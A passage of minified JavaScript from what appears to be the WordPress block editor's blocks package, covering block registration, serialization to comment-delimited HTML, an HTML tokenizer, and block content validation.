Ge(e){const{name:t}=e,r=Object(D.applyFilters)("blocks.registerBlockType",{...e},t);if(r.deprecated&&(r.deprecated=r.deprecated.map(r=>Object(i.pick)(Object(D.applyFilters)("blocks.registerBlockType",{...Object(i.omit)(e,$),...r},t),$))),Object(i.isPlainObject)(r))if(Object(i.isFunction)(r.save))if(!("edit"in r)||Object(i.isFunction)(r.edit))if(Ue.hasOwnProperty(r.category)&&(r.category=Ue[r.category]),"category"in r&&!Object(i.some)(Object(o.select)("core/blocks").getCategories(),{slug:r.category})&&(qe('The block "'+t+'" is registered with an invalid category "'+r.category+'".'),delete r.category),"title"in r&&""!==r.title)if("string"==typeof r.title){if(r.icon=ze(r.icon),De(r.icon.src))return r;Fe("The icon passed is invalid. The icon should be a string, an element, a function, or an object following the specifications documented in https://developer.wordpress.org/block-editor/developers/block-api/block-registration/#icon-optional")}else Fe("Block titles must be strings.");else Fe('The block "'+t+'" must have a title.');else Fe('The "edit" property must be a valid function.');else Fe('The "save" property must be a valid function.');else Fe("Block settings must be a valid object.")}function Ke(e){return{type:"ADD_BLOCK_TYPES",blockTypes:Object(i.castArray)(e)}}function*We(e){yield{type:"ADD_UNPROCESSED_BLOCK_TYPE",blockType:e};const t=Ge(e);t&&(yield Ke(t))}function*Ye(){const e=Object(o.select)("core/blocks").__experimentalGetUnprocessedBlockTypes(),t=Object.keys(e).reduce((t,r)=>{const n=Ge(e[r]);return n&&t.push(n),t},[]);t.length&&(yield Ke(t))}function Qe(e){return{type:"REMOVE_BLOCK_TYPES",names:Object(i.castArray)(e)}}function Ze(e,t){return{type:"ADD_BLOCK_STYLES",styles:Object(i.castArray)(t),blockName:e}}function Xe(e,t){return{type:"REMOVE_BLOCK_STYLES",styleNames:Object(i.castArray)(t),blockName:e}}function Je(e,t){return{type:"ADD_BLOCK_VARIATIONS",variations:Object(i.castArray)(t),blockName:e}}function et(e,t){return{type:"REMOVE_BLOCK_VARIATIONS",variationNames:Object(i.castArray)(t),blockName:e}}function tt(e){return{type:"SET_DEFAULT_BLOCK_NAME",name:e}}function rt(e){return{type:"SET_FREEFORM_FALLBACK_BLOCK_NAME",name:e}}function nt(e){return{type:"SET_UNREGISTERED_FALLBACK_BLOCK_NAME",name:e}}function at(e){return{type:"SET_GROUPING_BLOCK_NAME",name:e}}function ot(e){return{type:"SET_CATEGORIES",categories:e}}function it(e,t){return{type:"UPDATE_CATEGORY",slug:e,category:t}}function st(e,t,r){return{type:"ADD_BLOCK_COLLECTION",namespace:e,title:t,icon:r}}function ct(e){return{type:"REMOVE_BLOCK_COLLECTION",namespace:e}}const lt=Object(o.createReduxStore)("core/blocks",{reducer:f,selectors:n,actions:a});Object(o.register)(lt);var ut=r("ouCq"),dt=r("UuzZ"),pt=r("rl8x"),ht=r.n(pt);function ft(e){const t="wp-block-"+e.replace(/\//,"-").replace(/^core-/,"");return Object(D.applyFilters)("blocks.getBlockDefaultClassName",t,e)}function gt(e){const t="editor-block-list-item-"+e.replace(/\//,"-").replace(/^core-/,"");return Object(D.applyFilters)("blocks.getBlockMenuDefaultClassName",t,e)}const mt={},bt={};function _t(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{blockType:t,attributes:r}=mt;return Object(D.applyFilters)("blocks.getSaveContent.extraProps",{...e},t,r)}function kt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{innerBlocks:t}=bt,r=Ct(t,{isInnerBlocks:!0}),n=Object(V.createElement)(V.RawHTML,null,r);return{...e,children:n}}function yt(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const n=Ie(e);let{save:a}=n;if(a.prototype instanceof V.Component){const e=new a({attributes:t});a=e.render.bind(e)}mt.blockType=n,mt.attributes=t,bt.innerBlocks=r;let o=a({attributes:t,innerBlocks:r});if(Object(i.isObject)(o)&&Object(D.hasFilter)("blocks.getSaveContent.extraProps")&&!(n.apiVersion>1)){const e=Object(D.applyFilters)("blocks.getSaveContent.extraProps",{...o.props},n,t);ht()(e,o.props)||(o=Object(V.cloneElement)(o,e))}return Object(D.applyFilters)("blocks.getSaveElement",o,n,t)}function wt(e,t,r){const n=Ie(e);return Object(V.renderToString)(yt(n,t,r))}function vt(e,t){return Object(i.reduce)(e.attributes,(e,r,n)=>{const a=t[n];return void 0===a||void 0!==r.source||"default"in r&&r.default===a||(e[n]=a),e},{})}function jt(e){let t=e.originalContent;if(e.isValid||e.innerBlocks.length)try{t=wt(e.name,e.attributes,e.innerBlocks)}catch(e){}return t}function Tt(e,t,r){const n=Object(i.isEmpty)(t)?"":function(e){return JSON.stringify(e).replace(/--/g,"\\u002d\\u002d").replace(/</g,"\\u003c").replace(/>/g,"\\u003e").replace(/&/g,"\\u0026").replace(/\\"/g,"\\u0022")}(t)+" ",a=Object(i.startsWith)(e,"core/")?e.slice(5):e;return r?`\x3c!-- wp:${a} ${n}--\x3e\n`+r+`\n\x3c!-- /wp:${a} --\x3e`:`\x3c!-- wp:${a} ${n}/--\x3e`}function Ot(e){1===e.length&&Le(e[0])&&(e=[]);let t=Ct(e);return 1===e.length&&e[0].name===ee()&&(t=Object(dt.removep)(t)),t}function Ct(e,t){return Object(i.castArray)(e).map(e=>function(e){let{isInnerBlocks:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=e.name,n=jt(e);if(r===ne()||!t&&r===ee())return n;const a=se(r),o=vt(a,e.attributes);return Tt(r,o,n)}(e,t)).join("\n\n")}var xt=/^#[xX]([A-Fa-f0-9]+)$/,St=/^#([0-9]+)$/,Et=/^([A-Za-z0-9]+)$/,Bt=(function(){function e(e){this.named=e}e.prototype.parse=function(e){if(e){var t=e.match(xt);return t?String.fromCharCode(parseInt(t[1],16)):(t=e.match(St))?String.fromCharCode(parseInt(t[1],10)):(t=e.match(Et))?this.named[t[1]]:void 0}}}(),/[\t\n\f ]/),Nt=/[A-Za-z]/,At=/\r\n?/g;function Pt(e){return Bt.test(e)}function Mt(e){return Nt.test(e)}var Lt=function(){function e(e,t,r){void 0===r&&(r="precompile"),this.delegate=e,this.entityParser=t,this.mode=r,this.state="beforeData",this.line=-1,this.column=-1,this.input="",this.index=-1,this.tagNameBuffer="",this.states={beforeData:function(){var e=this.peek();if("<"!==e||this.isIgnoredEndTag()){if("precompile"===this.mode&&"\n"===e){var t=this.tagNameBuffer.toLowerCase();"pre"!==t&&"textarea"!==t||this.consume()}this.transitionTo("data"),this.delegate.beginData()}else this.transitionTo("tagOpen"),this.markTagStart(),this.consume()},data:function(){var e=this.peek(),t=this.tagNameBuffer;"<"!==e||this.isIgnoredEndTag()?"&"===e&&"script"!==t&&"style"!==t?(this.consume(),this.delegate.appendToData(this.consumeCharRef()||"&")):(this.consume(),this.delegate.appendToData(e)):(this.delegate.finishData(),this.transitionTo("tagOpen"),this.markTagStart(),this.consume())},tagOpen:function(){var e=this.consume();"!"===e?this.transitionTo("markupDeclarationOpen"):"/"===e?this.transitionTo("endTagOpen"):("@"===e||":"===e||Mt(e))&&(this.transitionTo("tagName"),this.tagNameBuffer="",this.delegate.beginStartTag(),this.appendToTagName(e))},markupDeclarationOpen:function(){var e=this.consume();"-"===e&&"-"===this.peek()?(this.consume(),this.transitionTo("commentStart"),this.delegate.beginComment()):"DOCTYPE"===e.toUpperCase()+this.input.substring(this.index,this.index+6).toUpperCase()&&(this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.transitionTo("doctype"),this.delegate.beginDoctype&&this.delegate.beginDoctype())},doctype:function(){Pt(this.consume())&&this.transitionTo("beforeDoctypeName")},beforeDoctypeName:function(){var e=this.consume();Pt(e)||(this.transitionTo("doctypeName"),this.delegate.appendToDoctypeName&&this.delegate.appendToDoctypeName(e.toLowerCase()))},doctypeName:function(){var e=this.consume();Pt(e)?this.transitionTo("afterDoctypeName"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeName&&this.delegate.appendToDoctypeName(e.toLowerCase())},afterDoctypeName:function(){var e=this.consume();if(!Pt(e))if(">"===e)this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData");else{var t=e.toUpperCase()+this.input.substring(this.index,this.index+5).toUpperCase(),r="PUBLIC"===t.toUpperCase(),n="SYSTEM"===t.toUpperCase();(r||n)&&(this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.consume()),r?this.transitionTo("afterDoctypePublicKeyword"):n&&this.transitionTo("afterDoctypeSystemKeyword")}},afterDoctypePublicKeyword:function(){var e=this.peek();Pt(e)?(this.transitionTo("beforeDoctypePublicIdentifier"),this.consume()):'"'===e?(this.transitionTo("doctypePublicIdentifierDoubleQuoted"),this.consume()):"'"===e?(this.transitionTo("doctypePublicIdentifierSingleQuoted"),this.consume()):">"===e&&(this.consume(),this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData"))},doctypePublicIdentifierDoubleQuoted:function(){var e=this.consume();'"'===e?this.transitionTo("afterDoctypePublicIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypePublicIdentifier&&this.delegate.appendToDoctypePublicIdentifier(e)},doctypePublicIdentifierSingleQuoted:function(){var e=this.consume();"'"===e?this.transitionTo("afterDoctypePublicIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypePublicIdentifier&&this.delegate.appendToDoctypePublicIdentifier(e)},afterDoctypePublicIdentifier:function(){var e=this.consume();Pt(e)?this.transitionTo("betweenDoctypePublicAndSystemIdentifiers"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):'"'===e?this.transitionTo("doctypeSystemIdentifierDoubleQuoted"):"'"===e&&this.transitionTo("doctypeSystemIdentifierSingleQuoted")},betweenDoctypePublicAndSystemIdentifiers:function(){var e=this.consume();Pt(e)||(">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):'"'===e?this.transitionTo("doctypeSystemIdentifierDoubleQuoted"):"'"===e&&this.transitionTo("doctypeSystemIdentifierSingleQuoted"))},doctypeSystemIdentifierDoubleQuoted:function(){var e=this.consume();'"'===e?this.transitionTo("afterDoctypeSystemIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeSystemIdentifier&&this.delegate.appendToDoctypeSystemIdentifier(e)},doctypeSystemIdentifierSingleQuoted:function(){var e=this.consume();"'"===e?this.transitionTo("afterDoctypeSystemIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeSystemIdentifier&&this.delegate.appendToDoctypeSystemIdentifier(e)},afterDoctypeSystemIdentifier:function(){var e=this.consume();Pt(e)||">"===e&&(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData"))},commentStart:function(){var e=this.consume();"-"===e?this.transitionTo("commentStartDash"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData(e),this.transitionTo("comment"))},commentStartDash:function(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("-"),this.transitionTo("comment"))},comment:function(){var e=this.consume();"-"===e?this.transitionTo("commentEndDash"):this.delegate.appendToCommentData(e)},commentEndDash:function(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):(this.delegate.appendToCommentData("-"+e),this.transitionTo("comment"))},commentEnd:function(){var e=this.consume();">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("--"+e),this.transitionTo("comment"))},tagName:function(){var e=this.consume();Pt(e)?this.transitionTo("beforeAttributeName"):"/"===e?this.transitionTo("selfClosingStartTag"):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData")):this.appendToTagName(e)},endTagName:function(){var e=this.consume();Pt(e)?(this.transitionTo("beforeAttributeName"),this.tagNameBuffer=""):"/"===e?(this.transitionTo("selfClosingStartTag"),this.tagNameBuffer=""):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData"),this.tagNameBuffer=""):this.appendToTagName(e)},beforeAttributeName:function(){var e=this.peek();Pt(e)?this.consume():"/"===e?(this.transitionTo("selfClosingStartTag"),this.consume()):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):"="===e?(this.delegate.reportSyntaxError("attribute name cannot start with equals sign"),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e)):(this.transitionTo("attributeName"),this.delegate.beginAttribute())},attributeName:function(){var e=this.peek();Pt(e)?(this.transitionTo("afterAttributeName"),this.consume()):"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.transitionTo("beforeAttributeValue"),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):'"'===e||"'"===e||"<"===e?(this.delegate.reportSyntaxError(e+" is not a valid character within attribute names"),this.consume(),this.delegate.appendToAttributeName(e)):(this.consume(),this.delegate.appendToAttributeName(e))},afterAttributeName:function(){var e=this.peek();Pt(e)?this.consume():"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.consume(),this.transitionTo("beforeAttributeValue")):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e))},beforeAttributeValue:function(){var e=this.peek();Pt(e)?this.consume():'"'===e?(this.transitionTo("attributeValueDoubleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):"'"===e?(this.transitionTo("attributeValueSingleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.transitionTo("attributeValueUnquoted"),this.delegate.beginAttributeValue(!1),this.consume(),this.delegate.appendToAttributeValue(e))},attributeValueDoubleQuoted:function(){var e=this.consume();'"'===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueSingleQuoted:function(){var e=this.consume();"'"===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueUnquoted:function(){var e=this.peek();Pt(e)?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"&"===e?(this.consume(),this.delegate.appendToAttributeValue(this.consumeCharRef()||"&")):">"===e?(this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.consume(),this.delegate.appendToAttributeValue(e))},afterAttributeValueQuoted:function(){var e=this.peek();Pt(e)?(this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.consume(),this.transitionTo("selfClosingStartTag")):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},selfClosingStartTag:function(){">"===this.peek()?(this.consume(),this.delegate.markTagAsSelfClosing(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},endTagOpen:function(){var e=this.consume();("@"===e||":"===e||Mt(e))&&(this.transitionTo("endTagName"),this.tagNameBuffer="",this.delegate.beginEndTag(),this.appendToTagName(e))}},this.reset()}return e.prototype.reset=function(){this.transitionTo("beforeData"),this.input="",this.tagNameBuffer="",this.index=0,this.line=1,this.column=0,this.delegate.reset()},e.prototype.transitionTo=function(e){this.state=e},e.prototype.tokenize=function(e){this.reset(),this.tokenizePart(e),this.tokenizeEOF()},e.prototype.tokenizePart=function(e){for(this.input+=function(e){return e.replace(At,"\n")}(e);this.index<this.input.length;){var t=this.states[this.state];if(void 0===t)throw new Error("unhandled state "+this.state);t.call(this)}},e.prototype.tokenizeEOF=function(){this.flushData()},e.prototype.flushData=function(){"data"===this.state&&(this.delegate.finishData(),this.transitionTo("beforeData"))},e.prototype.peek=function(){return this.input.charAt(this.index)},e.prototype.consume=function(){var e=this.peek();return this.index++,"\n"===e?(this.line++,this.column=0):this.column++,e},e.prototype.consumeCharRef=function(){var e=this.input.indexOf(";",this.index);if(-1!==e){var t=this.input.slice(this.index,e),r=this.entityParser.parse(t);if(r){for(var n=t.length;n;)this.consume(),n--;return this.consume(),r}}},e.prototype.markTagStart=function(){this.delegate.tagOpen()},e.prototype.appendToTagName=function(e){this.tagNameBuffer+=e,this.delegate.appendToTagName(e)},e.prototype.isIgnoredEndTag=function(){var e=this.tagNameBuffer;return"title"===e&&"</title>"!==this.input.substring(this.index,this.index+8)||"style"===e&&"</style>"!==this.input.substring(this.index,this.index+8)||"script"===e&&"<\/script>"!==this.input.substring(this.index,this.index+9)},e}(),Dt=function(){function e(e,t){void 0===t&&(t={}),this.options=t,this.token=null,this.startLine=1,this.startColumn=0,this.tokens=[],this.tokenizer=new Lt(this,e,t.mode),this._currentAttribute=void 0}return e.prototype.tokenize=function(e){return this.tokens=[],this.tokenizer.tokenize(e),this.tokens},e.prototype.tokenizePart=function(e){return this.tokens=[],this.tokenizer.tokenizePart(e),this.tokens},e.prototype.tokenizeEOF=function(){return this.tokens=[],this.tokenizer.tokenizeEOF(),this.tokens[0]},e.prototype.reset=function(){this.token=null,this.startLine=1,this.startColumn=0},e.prototype.current=function(){var e=this.token;if(null===e)throw new Error("token was unexpectedly null");if(0===arguments.length)return e;for(var t=0;t<arguments.length;t++)if(e.type===arguments[t])return e;throw new Error("token type was unexpectedly "+e.type)},e.prototype.push=function(e){this.token=e,this.tokens.push(e)},e.prototype.currentAttribute=function(){return this._currentAttribute},e.prototype.addLocInfo=function(){this.options.loc&&(this.current().loc={start:{line:this.startLine,column:this.startColumn},end:{line:this.tokenizer.line,column:this.tokenizer.column}}),this.startLine=this.tokenizer.line,this.startColumn=this.tokenizer.column},e.prototype.beginDoctype=function(){this.push({type:"Doctype",name:""})},e.prototype.appendToDoctypeName=function(e){this.current("Doctype").name+=e},e.prototype.appendToDoctypePublicIdentifier=function(e){var t=this.current("Doctype");void 0===t.publicIdentifier?t.publicIdentifier=e:t.publicIdentifier+=e},e.prototype.appendToDoctypeSystemIdentifier=function(e){var t=this.current("Doctype");void 0===t.systemIdentifier?t.systemIdentifier=e:t.systemIdentifier+=e},e.prototype.endDoctype=function(){this.addLocInfo()},e.prototype.beginData=function(){this.push({type:"Chars",chars:""})},e.prototype.appendToData=function(e){this.current("Chars").chars+=e},e.prototype.finishData=function(){this.addLocInfo()},e.prototype.beginComment=function(){this.push({type:"Comment",chars:""})},e.prototype.appendToCommentData=function(e){this.current("Comment").chars+=e},e.prototype.finishComment=function(){this.addLocInfo()},e.prototype.tagOpen=function(){},e.prototype.beginStartTag=function(){this.push({type:"StartTag",tagName:"",attributes:[],selfClosing:!1})},e.prototype.beginEndTag=function(){this.push({type:"EndTag",tagName:""})},e.prototype.finishTag=function(){this.addLocInfo()},e.prototype.markTagAsSelfClosing=function(){this.current("StartTag").selfClosing=!0},e.prototype.appendToTagName=function(e){this.current("StartTag","EndTag").tagName+=e},e.prototype.beginAttribute=function(){this._currentAttribute=["","",!1]},e.prototype.appendToAttributeName=function(e){this.currentAttribute()[0]+=e},e.prototype.beginAttributeValue=function(e){this.currentAttribute()[2]=e},e.prototype.appendToAttributeValue=function(e){this.currentAttribute()[1]+=e},e.prototype.finishAttributeValue=function(){this.current("StartTag").attributes.push(this._currentAttribute)},e.prototype.reportSyntaxError=function(e){this.current().syntaxError=e},e}();var zt=r("rmEH");function It(){function e(e){return function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return e("Block validation: "+t,...n)}}return{error:e(console.error),warning:e(console.warn),getItems:()=>[]}}const Ht=/[\t\n\r\v\f ]+/g,Vt=/^[\t\n\r\v\f ]*$/,Rt=/^url\s*\(['"\s]*(.*?)['"\s]*\)$/,$t=["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"],Ft=[...$t,"autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"],qt=[i.identity,function(e){return Yt(e).join(" ")}],Ut=/^[\da-z]+$/i,Gt=/^#\d+$/,Kt=/^#x[\da-f]+$/i;class Wt{parse(e){if(t=e,Ut.test(t)||Gt.test(t)||Kt.test(t))return Object(zt.decodeEntities)("&"+e+";");var t}}function Yt(e){return e.trim().split(Ht)}function Qt(e){return e.attributes.filter(e=>{const[t,r]=e;return r||0===t.indexOf("data-")||Object(i.includes)(Ft,t)})}function Zt(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:It(),n=e.chars,a=t.chars;for(let e=0;e<qt.length;e++){const t=qt[e];if(n=t(n),a=t(a),n===a)return!0}return r.warning("Expected text `%s`, saw `%s`.",t.chars,e.chars),!1}function Xt(e){return 0===parseFloat(e)?"0":0===e.indexOf(".")?"0"+e:e}function Jt(e){return Yt(e).map(Xt).join(" ").replace(Rt,"url($1)")}function er(e){const t=e.replace(/;?\s*$/,"").split(";").map(e=>{const[t,...r]=e.split(":"),n=r.join(":");return[t.trim(),Jt(n.trim())]});return Object(i.fromPairs)(t)}const tr={class:(e,t)=>!Object(i.xor)(...[e,t].map(Yt)).length,style:(e,t)=>Object(i.isEqual)(...[e,t].map(er)),...Object(i.fromPairs)($t.map(e=>[e,i.stubTrue]))};function rr(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:It();if(e.length!==t.length)return r.warning("Expected attributes %o, instead saw %o.",t,e),!1;const n={};for(let e=0;e<t.length;e++)n[t[e][0].toLowerCase()]=t[e][1];for(let t=0;t<e.length;t++){const[a,o]=e[t],i=a.toLowerCase();if(!n.hasOwnProperty(i))return r.warning("Encountered unexpected attribute `%s`.",a),!1;const s=n[i],c=tr[i];if(c){if(!c(o,s))return r.warning("Expected attribute `%s` of value `%s`, saw `%s`.",a,s,o),!1}else if(o!==s)return r.warning("Expected attribute `%s` of value `%s`, saw `%s`.",a,s,o),!1}return!0}const nr={StartTag:function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:It();return e.tagName!==t.tagName&&e.tagName.toLowerCase()!==t.tagName.toLowerCase()?(r.warning("Expected tag name `%s`, instead saw `%s`.",t.tagName,e.tagName),!1):rr(...[e,t].map(Qt),r)},Chars:Zt,Comment:Zt};function ar(e){let t;for(;t=e.shift();){if("Chars"!==t.type)return t;if(!Vt.test(t.chars))return t}}function or(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:It();try{return new Dt(new Wt).tokenize(e)}catch(r){t.warning("Malformed HTML detected: %s",e)}return null}function ir(e,t){return!!e.selfClosing&&!(!t||t.tagName!==e.tagName||"EndTag"!==t.type)}function sr(e,t){if(e.name===ee()||e.name===ne())return[!0];const r=function(){const e=[],t=It();return{error(){for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.push({log:t.error,args:n})},warning(){for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.push({log:t.warning,args:n})},getItems:()=>e}}(),n=Ie(t);let a;try{a=wt(n,e.attributes)}catch(e){return r.error("Block validation failed because an error occurred while generating block content:\n\n%s",e.toString()),[!1,r.getItems()]}const o=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:It();if(e===t)return!0;const[n,a]=[e,t].map(e=>or(e,r));if(!n||!a)return!1;let o,i;for(;o=ar(n);){if(i=ar(a),!i)return r.warning("Expected end of content, instead saw %o.",o),!1;if(o.type!==i.type)return r.warning("Expected token of type `%s` (%o), instead saw `%s` (%o).",i.type,i,o.type,o),!1;const e=nr[o.type];if(e&&!e(o,i,r))return!1;ir(o,a[0])?ar(a):ir(i,n[0])&&ar(n)}return!(i=ar(a))||(r.warning("Expected %o, instead saw end of content.",i),!1)}(e.originalContent,a,r);return o||r.error("Block validation failed for `%s` (%o).\n\nContent generated by `save` function:\n\n%s\n\nContent retrieved from post body:\n\n%s",n.name,n,a,e.originalContent),[o,r.getItems()]}function cr(e,t,r){const n=Ie(e),a={name:n.name,attributes:t,innerBlocks:[],originalContent:r},[o]=sr(a,n);return o}function lr(e,t){const r={...t};if("core/cover-image"===e&&(e="core/cover"),"core/text"!==e&&"core/cover-text"!==e||(e="core/paragraph"),e&&0===e.indexOf("core/social-link-")&&(r.service=e.substring(17),e="core/social-link"),e&&0===e.indexOf("core-embed/")){const t=e.substring(11),n={speaker:"speaker-deck",polldaddy:"crowdsignal"};r.providerNameSlug=t in n?n[t]:t,["amazon-kindle","wordpress"].includes(t)||(r.responsive=!0),e="core/embed"}return"core/query-loop"===e&&(e="core/post-template"),"core/post-comment-author"===e&&(e="core/comment-author-name"),"core/post-comment-content"===e&&(e="core/comment-content"),"core/post-comment-date"===e&&(e="core/comment-date"),[e,r]}function ur(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{isCommentDelimited:r=!0}=t,{blockName:n,attrs:a={},innerBlocks:o=[],innerContent:i=[]}=e;let s=0;const c=i.map(e=>null!==e?e:ur(o[s++],t)).join("\n").replace(/\n+/g,"\n").trim();return r?Tt(n,a,c):c}function dr(e,t){for(var r,n=t.split(".");r=n.shift();){if(!(r in e))return;e=e[r]}return e}var pr,hr=function(){return pr||(pr=document.implementation.createHTMLDocument("")),pr};function fr(e,t){if(t){if("string"==typeof e){var r=hr();r.body.innerHTML=e,e=r.body}if("function"==typeof t)return t(e);if(Object===t.constructor)return Object.keys(t).reduce((function(r,n){return r[n]=fr(e,t[n]),r}),{})}}function gr(e,t){return 1===arguments.length&&(t=e,e=void 0),function(r){var n=r;if(e&&(n=r.querySelector(e)),n)return dr(n,t)}}function mr(e){const t={};for(let r=0;r<e.length;r++){const{name:n,value:a}=e[r];t[n]=a}return t}function br(e){if(e.nodeType===e.TEXT_NODE)return e.nodeValue;if(e.nodeType!==e.ELEMENT_NODE)throw new TypeError("A block node can only be created from a node of type text or element.");return{type:e.nodeName.toLowerCase(),props:{...mr(e.attributes),children:yr(e.childNodes)}}}function _r(e){return t=>{let r=t;e&&(r=t.querySelector(e));try{return br(r)}catch(e){return null}}}var kr={isNodeOfType:function(e,t){return e&&e.type===t},fromDOM:br,toHTML:function(e){return wr([e])},matcher:_r};function yr(e){const t=[];for(let r=0;r<e.length;r++)try{t.push(br(e[r]))}catch(e){}return t}function wr(e){const t=e;return Object(V.renderToString)(t)}function vr(e){return t=>{let r=t;return e&&(r=t.querySelector(e)),r?yr(r.childNodes):[]}}var jr={concat:function(){const e=[];for(let t=0;t<arguments.length;t++){const r=Object(i.castArray)(t<0||arguments.length<=t?void 0:arguments[t]);for(let t=0;t<r.length;t++){const n=r[t];"string"==typeof n&&"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n)}}return e},getChildrenArray:function(e){return e},fromDOM:yr,toHTML:wr,matcher:vr};function Tr(e,t){return t.some(t=>function(e,t){switch(t){case"string":return"string"==typeof e;case"boolean":return"boolean"==typeof e;case"object":return!!e&&e.constructor===Object;case"null":return null===e;case"array":return Array.isArray(e);case"integer":case"number":return"number"==typeof e}return!0}(e,t))}function Or(e,t,r,n){const{type:a,enum:o}=t;let s;switch(t.source){case void 0:s=n?n[e]:void 0;break;case"attribute":case"property":case"html":case"text":case"children":case"node":case"query":case"tag":s=xr(r,t)}return function(e,t){return void 0===t||Tr(e,Object(i.castArray)(t))}(s,a)&&function(e,t){return!Array.isArray(t)||t.includes(e)}(s,o)||(s=void 0),void 0===s?t.default:s}function Cr(e){switch(e.source){case"attribute":let n=function(e,t){return 1===arguments.length&&(t=e,e=void 0),function(r){var n=gr(e,"attributes")(r);if(n&&n.hasOwnProperty(t))return n[t].value}}(e.selector,e.attribute);return"boolean"===e.type&&(n=(e=>Object(i.flow)([e,e=>void 0!==e]))(n)),n;case"html":return t=e.selector,r=e.multiline,e=>{let n=e;if(t&&(n=e.querySelector(t)),!n)return"";if(r){let e="";const t=n.children.length;for(let a=0;a<t;a++){const t=n.children[a];t.nodeName.toLowerCase()===r&&(e+=t.outerHTML)}return e}return n.innerHTML};case"text":return function(e){return gr(e,"textContent")}(e.selector);case"children":return vr(e.selector);case"node":return _r(e.selector);case"query":const a=Object(i.mapValues)(e.query,Cr);return function(e,t){return function(r){var n=r.querySelectorAll(e);return[].map.call(n,(function(e){return fr(e,t)}))}}(e.selector,a);case"tag":return Object(i.flow)([gr(e.selector,"nodeName"),e=>e?e.toLowerCase():void 0]);default:console.error(`Unknown source type "${e.source}"`)}var t,r}function xr(e,t){return fr(e,Cr(t))}function Sr(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const 